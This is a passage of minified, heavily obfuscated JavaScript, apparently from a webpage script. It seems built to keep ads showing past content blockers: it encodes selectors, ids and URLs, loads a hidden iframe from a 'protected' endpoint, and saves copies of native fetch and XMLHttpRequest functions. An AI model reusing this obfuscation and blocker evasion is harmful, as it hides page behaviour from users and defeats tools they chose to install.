e=r,n=document[e(3593)](e(1131)),o=s.A[e(772)]()[e(3569)][e(772)][e(1613)](t);for(let t=0;t<o[e(3356)];t++){const r=o[t];s.A[e(772)]()[e(533)][e(1613)](n,r[e(652)],r[e(1465)])}return s.A[e(772)]()[e(3348)][e(1520)][e(1613)](n,s.A[e(772)]()[e(3348)][e(772)][e(1613)](t)),n}static[r(3687)](t,e){const n=r;e[n(1166)]?s.A[n(772)]()[n(590)][n(1613)](e[n(1720)],t,e[n(1166)]):s.A[n(772)]()[n(3262)][n(1613)](e[n(1720)],t)}static async[r(2891)](t,e){const n=r;if(s.A[n(772)]()[n(907)][n(1613)](t,n(4141))&&!s.A[n(772)]()[n(907)][n(1613)](t,n(3136))){const r=(0,c.c)((e=>{const r=n;s.A[r(772)]()[r(3783)][r(1613)](t,r(2032),(()=>{e()})),s.A[r(772)]()[r(3783)][r(1613)](t,r(2042),(()=>{e()}))}));return e[n(3952)][n(647)](t,e),r}return e[n(3952)][n(647)](t,e),(0,c.c)((t=>t()))}static async[r(985)](t,e){const n=r;if(s.A[n(772)]()[n(907)][n(1613)](e,n(4141))&&!s.A[n(772)]()[n(907)][n(1613)](e,n(3136))){const r=(0,c.c)((t=>{const r=n;s.A[r(772)]()[r(3783)][r(1613)](e,r(2032),(()=>{t()})),s.A[r(772)]()[r(3783)][r(1613)](e,r(2042),(()=>{t()}))}));return s.A[n(772)]()[n(3262)][n(1613)](t,e),r}return s.A[n(772)]()[n(3262)][n(1613)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(637),void 0)},1221:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(2026)](t){this[r(1151)]=t}static[r(772)](t){const e=r;let n=!(arguments[e(3356)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:e(2182);try{return n&&(t=a(t)),window[o][e(4073)](t)}catch(t){return""}}static[r(1520)](t,e){const n=r;let o=!(arguments[n(3356)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3356)]>3&&void 0!==arguments[3]?arguments[3]:n(2182);try{if(o&&(t=a(t)),!this[n(1151)])return window[s][n(1144)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2P;try{var s,a;await function(){const t=a2P;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(2622)](),s=()=>{const t=o;t(2277)!=typeof window[t(3772)]?Date[t(2622)]()-i>e?r(new Error(t(509))):setTimeout(s,50):n(window[t(3772)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(2524)!==t[o(825)]&&o(1175)!==t[o(825)]||e&&!t[o(479)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3772)])||void 0===i||i[r(1613)](s,r(2842),2,(()=>{}),t[r(1847)])}catch{}n(t)}};null===(s=(a=window)[o(3772)])||void 0===s||s[o(1613)](a,o(1013),2,u),setTimeout((()=>{c||r(new Error(o(824)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2P;var n,r;return!!(null!==(n=null===(r=t[e(1233)])||void 0===r?void 0:r[e(2437)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3082));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(2622)](),s=()=>{const t=o;t(2277)!=typeof window[t(3324)]?Date[t(2622)]()-i>e?r(new Error(t(2683))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3324)])||void 0===r||r[e(1613)](o,e(1013),((t,r)=>{const o=e;r&&t&&(o(1891)===t[o(2961)]||o(2869)===t[o(2961)])&&n(t)})),null===(i=(s=window)[e(3324)])||void 0===i||i[e(1613)](s,e(1825),((t,r)=>{r&&t&&n({eventName:e(2718),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(3418)](t)}return{result:await Promise[r(860)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1144)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2518)]((t=>{}))}catch(t){}}static[r(930)](t){const e=r;let n=!(arguments[e(3356)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3356)]>2&&void 0!==arguments[2]?arguments[2]:e(2182);try{return n&&(t=a(t)),window[o][e(992)](t)}catch(t){}}}(0,o.A)(s,r(1151),!1);const a=t=>""[r(880)](window[r(3763)][r(3789)],r(3403))[r(880)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2P;window[t(1013)](t(1066),i)}function a(){const t=a2P;window[t(2842)](t(1066),i)}},2997:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2175)](HTMLIFrameElement[r(3054)],r(1592)),XMLHttpRequest_open:()=>a(window,r(3165),r(2358)),Window_decodeURIComponent:()=>a(window,r(1169),r(2812)),Window_fetch:()=>a(window,r(1169),r(1005)),Element_setAttribute:()=>a(window,r(2379),r(2725)),EventTarget_addEventListener:()=>a(window,r(952),r(1013))},i=r(3368)+window[r(3699)](window[r(3763)][r(2749)]),s={get(){return this[r(1194)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(398)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(796)===e[o(3112)]()?t[n]:o(2165)===e?null===(i=t[o(2165)])||void 0===i?void 0:i[n]:o(1181)===e?null===(s=t[o(1181)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3054)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2P,n=(e,n)=>{t(e,n)};return n[e(1002)]=()=>e(3661),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2P;this[n(3591)]=t,this[n(2194)]=e}}class s{static[r(2162)](t,e){const n=r;let s=arguments[n(3356)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1460)]=t=>{const e=a;4===n[e(1862)]&&r(new i(n[e(3591)],n[e(3924)]))},n[a(2358)](t,e),n[a(2538)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2P;if(null===s){s=document[e(3593)](e(3505)),s[e(3267)][e(3502)](e(3513),"0"),s[e(3267)][e(3502)](e(1269),"0"),s[e(3267)][e(3502)](e(4054),e(1803)),s[e(3267)][e(3502)](e(3662),e(762)),o.A[e(772)]()[e(533)][e(1613)](s,e(1626),e(881));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2450)]+e(3627),endpoint:r.A[e(2450)]});o.A[e(772)]()[e(533)][e(1613)](s,e(3680),e(653)[e(880)](n,e(1673)));const c=t=>{const n=e;n(897)===t[n(1939)][n(1760)]&&(a=!0,window[n(2842)](n(413),c))};window[e(1013)](e(413),c),document[e(414)][e(3071)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2P,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(772)]()[i(393)][i(772)][i(1613)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1952)][i(2389)]=t=>{n(t[i(1939)])},l[i(3831)]({type:i(3237),src:e},"*",[u[i(4032)]])}))},8110:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(2109),r(1935),r(1092),r(3342),r(716),r(3088),r(3631),r(520),r(3724),r(3632),r(1915),r(1368),r(3147),r(800),r(2284),r(1235),r(1687),r(2330),r(3621),r(957),r(2572),r(2422),r(2753),r(3191),r(814),r(2001),r(1645),r(3664),r(2837),r(1088),r(2949),r(1331),r(1449),r(899),r(2818),r(2034),r(3746),r(1202),r(696),r(1087),r(1440),r(746),r(2677),r(1142),r(2195),r(1684),r(3325),r(942),r(4009),r(972),r(1665),r(4076),r(2284),r(2629),r(3099),r(2593),r(3039),r(2361),r(1197),r(2914),r(1680),r(828),r(968),r(640),r(3628),r(1800),r(1698),r(2441),r(3537),r(1555),r(2931),r(2671),r(2713),r(1519),r(3482),r(1286),r(3230),r(1601),r(2481),r(3506),r(746),r(582),r(783),r(3242),r(2489),r(3836),r(3594),r(851),r(1895),r(3886),r(1047),r(1599),r(2816),r(1353),r(407),r(3346),r(1268),r(422),r(764),r(553),r(928),r(2975),r(1017),r(2052),r(4068),r(1262),r(3645),r(3312),r(3006),r(1032),r(1535),r(577),r(2753),r(2364),r(3040),r(3383),r(2238),r(976),r(3298),r(379),r(3086),r(2510),r(2196),r(2134),r(642),r(1753),r(2486),r(4027),r(3213),r(1117),r(2360),r(3336),r(3498),r(1417),r(3089),r(3349),r(2599),r(3203),r(463),r(3942),r(2183),r(1594),r(1777),r(3860),r(3135),r(2333),r(4108),r(3844),r(1082),r(2308),r(3574),r(2116),r(3629),r(3660),r(3791),r(3773),r(578),r(391),r(2495),r(1925),r(3168),r(1309),r(1617),r(1919),r(3236),r(2352),r(2285),r(2402),r(3849),r(729),r(840),r(1443),r(1426),r(3224),r(2159),r(3272),r(1199),r(1346),r(3362),r(1044),r(457),r(1037),r(3834),r(3904),r(2017),r(2969),r(1757),r(439),r(555),r(1436),r(2545),r(1579),r(2762),r(1179),r(441),r(4069),r(2161),r(2478),r(3095),r(2923),r(3904),r(1547),r(1596),r(3554),r(2488),r(3907),r(1352),r(1150),r(2451),r(2650),r(2576),r(1674),r(3485),r(2325),r(1570),r(1987),r(2089),r(2529),r(3796),r(3944),r(1464),r(3865),r(1708),r(3808),r(2004),r(3009),r(415),r(1239),r(630),r(1904),r(2050),r(547),r(1976),r(1628),r(2717),r(2959),r(975),r(3638),r(1924),r(3610),r(2760),r(1134),r(3729),r(3954),r(1140),r(1277),r(635),r(1404),r(3618),r(1495),r(910),r(3839),r(2740),r(964),r(3951),r(3592),r(2873),r(830),r(2743),r(1953),r(3754),r(2132),r(1176),r(1429),r(2467),r(1943),r(2980),r(3337),r(3335),r(2610),r(2096),r(3185),r(3863),r(3464),r(2103),r(3212)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1316),r(1086),r(1830),r(3401),r(3974),r(2005),"Ad",r(1808),r(548),r(1798),r(562),r(2173),r(1341),r(1774),r(2852),r(3489),r(2020),r(2385),r(1045),r(2534),r(2055),r(816),r(891),r(2171),r(2834),r(3779),r(3274),r(3786),r(1018),r(3003),r(3495),r(3690),r(2757),r(901),r(2202),r(3994),r(2709),r(3608),r(3328),r(3062),r(2086),r(1143),r(2211),r(2827),r(3285),r(1802),r(1934),r(1361),r(528),r(3475),r(1633),r(2223),r(2824),r(2092),r(4091),r(1565),r(3805),r(1510)],c=["ad",r(1248),"Ad",r(3051)],l=[r(2258),r(4050),r(2257)],u=[],d=[{key:r(4103),value:[r(2326)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1841)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3969)])&&void 0!==h?h:[]][e(2763)]((t=>e(1916)!==t)),k=[...s,...null!=t&&t[e(417)]?[new RegExp(t[e(417)][e(2567)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1711)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(705)])&&void 0!==m?m:[]],M={id:[{type:e(2455),value:e(2932)},{type:e(2455),value:e(1334)},{type:e(2455),value:e(2012)},...null!==(p=null==t||null===(g=t[e(685)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(400),value:e(1221)},...null!==(w=null==t||null===(b=t[e(685)])||void 0===b?void 0:b[e(3531)])&&void 0!==w?w:[]]},E=[...l,...null!==(y=null==t?void 0:t[e(1636)])&&void 0!==y?y:[]],P=t=>t[e(2100)](/[.*+?^${}()|[\]\\]/g,e(959)),S=new RegExp([...x[e(2420)](P),...v[e(2420)]((t=>"\\b"[e(880)](P(t),"\\b"))),...E[e(2420)](P),...A[e(2420)](P),...k[e(2420)]((t=>t[e(2035)]))][e(2567)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2567)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:E,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(4143)][n(948)](e)&&!t[n(3419)][n(2815)](e)||t[n(685)].id[n(559)]((t=>n(400)===t[n(1760)]?t[n(1465)]===e:n(2455)===t[n(1760)]?e[n(948)](t[n(1465)]):void t[n(1760)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2830)][n(559)]((t=>i[n(1576)][n(1859)](t)))&&!t[n(790)][n(559)]((t=>t[n(2815)](i[n(2749)])))||t[n(685)][n(3531)][n(559)]((t=>n(400)===t[n(1760)]?t[n(1465)]===i[n(2749)]:n(2455)===t[n(1760)]?i[n(2749)][n(948)](t[n(1465)]):void 0)))}function p(t,e){const n=r;return e[n(1731)](n(2273))&&t[n(1636)][n(948)](e)}function g(t,e,n){const o=r;return!!n&&t[o(864)][o(559)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(948)](n)}))}function w(t,e){const n=r;return!!(e[n(1795)]("id")&&f(t,e.id)||e[n(1795)](n(1484))&&f(t,e[n(3679)])||e[n(1795)](n(4141))&&m(t,e[n(1853)](n(4141)))||e[n(1795)](n(2749))&&m(t,e[n(1853)](n(2749))))}function b(t,e){const n=r;return t[n(1711)][n(559)]((t=>t[n(3112)]()===e[n(3112)]()))}function y(t,e){const n=r;return t[n(576)][n(2815)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2P;let n=arguments[e(3356)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(4055)]("")[e(2420)]((t=>n[e(1485)][e(948)](t)?String[e(3623)](n[e(3233)])+i(n[e(1485)],n[e(420)],t):n[e(1223)][e(948)](t)?String[e(3623)](n[e(1689)])+i(n[e(1223)],n[e(606)],t):i(n[e(2311)],n[e(1779)],t)))[e(2567)]("")},decode:t=>{const e=a2P,n=(0,r.i7)(t[e(1700)](0,4));if(!n)throw new Error(e(2192)+t);const o=t[e(1700)](4);let i=0;return o[e(4055)]("")[e(2420)]((t=>{const r=e;if(0==i&&t===String[r(3623)](n[r(3233)]))return i=1,"";if(0==i&&t===String[r(3623)](n[r(1689)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(420)][r(948)](t)?s(n[r(1485)],n[r(420)],t):s(n[r(2311)],n[r(1779)],t)+t;if(2==e)return n[r(606)][r(948)](t)?s(n[r(1223)],n[r(606)],t):s(n[r(2311)],n[r(1779)],t)+t;throw new Error(r(1230)+e)}return s(n[r(2311)],n[r(1779)],t)}))[e(2567)]("")}};function i(t,e,n){const r=a2P;if(1!==n[r(3356)])throw new Error(r(1985));return t[r(948)](n)?e[t[r(778)](n)]:n}function s(t,e,n){const r=a2P;if(1!==n[r(3356)])throw new Error(r(1985));return e[r(948)](n)?t[e[r(778)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2P;return t?d[e(2521)]((e=>e.id===t)):o.A[e(1854)]?l[0]:i.A[e(2296)](l)}const a=()=>l[l[r(3356)]-1];function c(t){const e=r,n=[e(750),e(2653),e(2509),e(2241),e(1382),e(1133),e(3747),e(2758),e(2638)],o={};for(let r=0;r<n[e(3356)];r++){const i=t[r];o[atob(n[r])]=e(2579)==typeof i?atob(i):i}return o}const l=[[r(1567),r(926),r(3013),117,r(2580),r(2272),57,r(2556),r(4052)],[r(613),r(1614),r(1762),117,r(2896),r(1974),115,r(1637),r(1902)],[r(1819),r(1468),r(1284),97,r(1128),r(3884),114,r(3854),r(498)],[r(1458),r(3748),r(3457),106,r(376),r(564),53,r(651),r(3878)]][r(2420)]((t=>c(t))),u=[[r(3472),r(3928),r(3555),119,r(3519),r(1554),102,r(681),r(3548)],[r(649),r(2606),r(2301),57,r(592),r(3417),101,r(1811),r(946)],[r(656),r(2024),r(2701),102,r(1521),r(551),56,r(763),r(2537)],[r(1607),r(2235),r(1408),97,r(1367),r(3533),115,r(467),r(2321)],[r(1207),r(3353),r(3133),121,r(4113),r(3049),110,r(1823),r(4058)],[r(673),r(3063),r(3143),118,r(2607),r(3668),115,r(727),r(3780)],[r(4038),r(3968),r(3673),112,r(1889),r(3214),114,r(1549),r(1256)],[r(2779),r(876),r(1351),107,r(1419),r(2708),104,r(1878),r(623)],[r(3490),r(644),r(1154),115,r(1442),r(1084),104,r(3744),r(3871)],[r(1171),r(2513),r(4122),97,r(2984),r(3317),101,r(2670),r(1896)],[r(1217),r(1643),r(2373),106,r(1289),r(933),107,r(3206),r(3981)],[r(2222),r(3926),r(1383),102,r(3832),r(568),57,r(3442),r(3653)],[r(481),r(2620),r(2555),103,r(2445),r(3915),97,r(1755),r(2694)],[r(3938),r(604),r(611),56,r(624),r(2797),49,r(3455),r(2268)],[r(2037),r(3240),r(1984),111,r(1462),r(1809),104,r(3083),r(2341)],[r(3755),r(3034),r(4140),107,r(4034),r(4112),50,r(2384),r(1763)]][r(2420)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(2662),r(1456),r(3812),r(2605),r(2113),r(2154),r(3311),r(3725),r(757),r(4037),r(798),r(2692),r(3415),r(884),r(2334),r(1679),r(654),r(3639),r(3576),r(3935),r(390),r(863),r(1842),r(2888),r(3392),r(1155),r(2350),r(2491),r(1829),r(449),r(3538),r(4139),r(2536),r(2166),r(2400),r(364),r(3734),r(4033),r(615),r(446),r(2426),r(1716),r(2972),r(927),r(1016),r(633),r(3436),r(2893),r(3786),r(355),r(3682),r(1870),r(600),r(3589),r(2463),r(3450),r(2475)];function c(t){return void 0===t?-1:a[r(778)](t)}function l(t){const e=r,n=i.A[e(916)](t),o=s.A[e(3679)](),a=n[e(2100)](e(3937),'"'[e(880)](o,'"')),c=JSON[e(1532)](a);return c[e(1501)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(3763)][e(1259)]+window[e(3763)][e(1157)])[e(948)](e(2487))||e(2880)===o.A[e(772)](e(3220),!1)||e(616)!==o.A[e(772)](e(3220),!1)&&Math[e(2492)]()<t}function d(t){const e=r;try{if(!window[e(1722)]||!(e(1168)in window[e(1722)]))return!1;const n=window[e(1722)][e(1168)];return!(!n[e(1948)]||!n[e(4021)])&&n[e(1948)]/n[e(4021)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(948)](r(3513))||t[r(948)](r(1269))?t=(t=(t=(t=t[r(2100)](/(^width\s*:)/g,r(4062)))[r(2100)](/([^-]width\s*:)/g,r(4062)))[r(2100)](/(^height\s*:)/g,r(4062)))[r(2100)](/([^-]height\s*:)/g,r(4062)):t,i=t=>t[r(948)](r(3513))||t[r(948)](r(1269))?t=(t=(t=(t=t[r(2100)](/(^width\s*:)   /g,"$1"))[r(2100)](/([^-]width\s*:)   /g,"$1"))[r(2100)](/(^height\s*:)   /g,"$1"))[r(2100)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2P;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2450)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1589),context:e(2497),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2791),context:r(2497)}),h=r(3820)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(772)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1589),context:e(904),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1520)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2450)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1589),context:e(2465),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1859)](";")&&!h[e(1859)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2791),context:e(2465)});return t[e(1859)](";")&&!n[e(1859)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2450)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1465),direction:e(1589),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2791),context:r(1465)});function v(t,e,n){const o=r,i=s.z1[o(3356)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1700)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1700)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1589)===t[e(369)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2450)],isPageLevel:l}=t;u=n=>t[e(671)]&&!t[e(671)](n)?n:(0,s.md)(n[e(4055)]("\\")[e(2567)](""),o),d=function(s){const a=e;let u=arguments[a(3356)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3983)];return s[a(1731)]("{{")&&s[a(1859)]("}}")?s:s[a(1731)](".")&&!s[a(1731)]("./")&&!s[a(1731)](a(1640))||s[a(1731)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(671)],attributeFilter:t[a(2083)]}):t[a(3872)]&&!t[a(3872)](s)?s:(l&&u===i.MN[a(1980)]&&(u=i.MN[a(544)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2749)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2083)]&&!t[e(2083)](n)?n:e(2273)[e(880)]((0,s.md)(n[e(1700)](5),o)[e(3112)]()),f=n=>t[e(843)]&&t[e(843)](n)?e(2733)+(0,s.md)(n[e(3112)](),o):n}else e(2791)===t[e(369)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(542)]:t,h=t=>(0,s._)(t[e(1700)](5))?e(2273)+(0,s.ks)(t[e(1700)](5)[e(3112)]()):t,f=t=>t[e(1731)](e(2733))&&(0,s._)(t[e(1700)](3))?(0,s.ks)(t[e(1700)](3)):t):e(2262)===t[e(369)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2768)])[r(2749)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2215)](n);const y=m[r(3356)]>=3&&r(1836)===m[m[r(3356)]-3][r(652)];if(r(3966)===n[r(1760)])n[r(652)]=u(n[r(652)]);else if(r(2925)===n[r(1760)])n[r(652)]=u(n[r(652)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&n[r(652)][r(652)][r(1731)](r(2273)))n[r(652)][r(652)]=h(n[r(652)][r(652)]);else if(r(3451)!==n[r(1760)]||r(3116)!==n[r(652)][r(1760)]||"id"!==n[r(652)][r(652)]&&r(2144)!==n[r(652)][r(652)]&&r(367)!==n[r(652)][r(652)]||r(732)!==(null===(o=n[r(1465)])||void 0===o?void 0:o[r(1760)]))if(r(3451)!==n[r(1760)]||r(3116)!==n[r(652)][r(1760)]||r(3513)!==n[r(652)][r(652)]&&r(1269)!==n[r(652)][r(652)]||r(732)!==(null===(a=n[r(1465)])||void 0===a?void 0:a[r(1760)]))if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(3267)===n[r(652)][r(652)]&&r(732)===(null===(l=n[r(1465)])||void 0===l?void 0:l[r(1760)])&&(n[r(1465)][r(1465)][r(948)](r(3513))||n[r(1465)][r(1465)][r(948)](r(1269)))){if(r(1589)===t[r(369)]){const t=(0,c.e)(n[r(1465)][r(1465)]);t!==n[r(1465)][r(1465)]&&(n[r(1465)][r(1465)]=n[r(1465)][r(1465)]+", "+t)}else if(r(2791)===t[r(369)]){const t=(0,c.H)(n[r(1465)][r(1465)]);t!==n[r(1465)][r(1465)]&&(n[r(1465)][r(1465)]=t)}}else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(4141)===n[r(652)][r(652)]&&r(732)===(null===(p=n[r(1465)])||void 0===p?void 0:p[r(1760)]))r(1589)===t[r(369)]?n[r(1465)][r(1465)]=v(n[r(2061)],n[r(1465)][r(1465)],u):n[r(1465)][r(1465)]=u(n[r(1465)][r(1465)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&"id"===n[r(652)][r(652)]&&r(3116)===(null===(g=n[r(1465)])||void 0===g?void 0:g[r(1760)]))r(1589)===t[r(369)]?n[r(1465)][r(652)]=v(n[r(2061)],n[r(1465)][r(652)],u):n[r(1465)][r(652)]=u(n[r(1465)][r(652)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(4137)===n[r(652)][r(652)]&&r(3116)===(null===(w=n[r(1465)])||void 0===w?void 0:w[r(1760)]))t[r(369)],n[r(652)][r(652)]=u(n[r(652)][r(652)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(1484)===n[r(652)][r(652)]&&r(732)===(null===(b=n[r(1465)])||void 0===b?void 0:b[r(1760)])){const e=n[r(1465)][r(1465)];if(r(1589)===t[r(369)])if("="!==n[r(2061)]&&null!==n[r(2061)]||!e[r(948)](" "))n[r(1465)][r(1465)]=v(n[r(2061)],e,u);else{const o=e[r(4055)](/\s+/)[r(2763)]((t=>t[r(3356)]>0));n[r(1465)][r(1465)]=o[r(2420)]((e=>{const n=r,o=e[n(4055)]("\\")[n(2567)]("");return t[n(671)]&&!t[n(671)](o)?e:(0,s.md)(o,t[n(1238)])}))[r(2567)](" ")}else e[r(948)](" ")?n[r(1465)][r(1465)]=e[r(4055)](/\s+/)[r(2763)]((t=>t[r(3356)]>0))[r(2420)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2567)](" "):n[r(1465)][r(1465)]=u(e)}else if(y&&r(732)===n[r(1760)])n[r(1465)]=d(n[r(1465)],i.MN[r(1980)]);else if(r(3983)===n[r(1760)])n[r(1465)]=d(n[r(1465)],y?i.MN[r(1980)]:i.MN[r(3983)]);else if(r(2986)===n[r(1760)])n[r(2549)][r(2377)][r(731)]((e=>{const n=r;n(2294)===e[n(1760)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2815)](e[n(1465)])&&(e[n(1465)]=x({...t,stylesheet:e[n(1465)],context:n(2497)}))}));else if(r(2294)===n[r(1760)]&&n[r(1465)][r(2496)]()[r(1731)](r(2298))&&n[r(1465)][r(2496)]()[r(1859)](")")){const t=n[r(1465)][r(2496)]()[r(1700)](4,-1)[r(2496)](),e=t[r(3588)](/^'(.*)'$/),o=t[r(3588)](/^"(.*)"$/);let s="";s=e?"'"[r(880)](d(e[1],i.MN[r(3983)]),"'"):o?'"'[r(880)](d(o[1],i.MN[r(3983)]),'"'):d(t,i.MN[r(3983)]),n[r(1465)]=n[r(1465)][r(2100)](t,s)}else r(1726)===n[r(1760)]&&(n[r(652)]=f(n[r(652)]));else r(1589)===t[r(369)]?n[r(1465)][r(1465)]=r(2858)+n[r(1465)][r(1465)]:n[r(1465)][r(1465)]=n[r(1465)][r(1465)][r(1731)](r(2858))?n[r(1465)][r(1465)][r(1700)](3):n[r(1465)][r(1465)];else 